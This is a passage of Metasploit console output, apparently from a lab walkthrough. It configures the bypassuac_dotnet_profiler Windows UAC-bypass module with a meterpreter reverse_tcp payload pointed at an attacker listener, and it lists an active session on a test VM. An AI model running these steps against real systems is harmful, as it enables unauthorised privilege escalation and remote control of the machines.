 PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by defa
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows MSEDGEWIN10\IEUser @ MSEDGEWIN10 192.168.52.128:4444 -> 192.168.
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > set lport 4222
lport => 4222
msf6 exploit(windows/local/bypassuac_dotnet_profiler) >